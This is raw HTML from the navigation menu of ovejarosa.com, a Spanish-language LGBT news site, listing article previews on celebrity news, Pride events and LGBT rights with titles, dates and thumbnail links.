				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20746 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-flash tag-gay tag-rick-cosnett">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-actor-rick-cosnett-revela-que-es-gay-en-un-video-conmovedor/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/02/rick-cosnett.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/02/rick-cosnett.jpg 780w, https://ovejarosa.com/wp-content/uploads/2020/02/rick-cosnett-600x337.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/02/rick-cosnett-768x431.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-actor-rick-cosnett-revela-que-es-gay-en-un-video-conmovedor/">El actor Rick Cosnett revela que es gay en un video conmovedor</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19469 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-amor-gay tag-dos-chicos-se-enamoran tag-heterosexuales tag-relaciones-gays tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hombre-heterosexual-historia-amor-gay/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/jovenes-gays-intentan-suicidarse.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/jovenes-gays-intentan-suicidarse.jpeg 500w, https://ovejarosa.com/wp-content/uploads/2017/09/jovenes-gays-intentan-suicidarse-360x240.jpeg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hombre-heterosexual-historia-amor-gay/">«Yo pensaba que era un hombre heterosexual, pero esta es mi historia de amor gay»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
